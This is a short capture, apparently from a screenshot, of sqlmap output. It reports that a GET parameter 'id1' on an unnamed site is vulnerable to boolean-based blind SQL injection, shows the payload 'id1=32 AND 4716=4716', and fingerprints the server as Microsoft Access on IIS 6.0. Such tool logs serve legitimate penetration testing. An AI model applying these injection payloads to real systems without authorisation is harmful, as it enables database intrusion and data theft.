 GET parameter 'id1' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 33 HTTP(s) requ
ests:
---
Place: GET
Parameter: id1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id1=32 AND 4716=4716
---
[18:49:35] [INFO] testing Microsoft Access
[18:49:38] [INFO] confirming Microsoft Access
[18:49:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access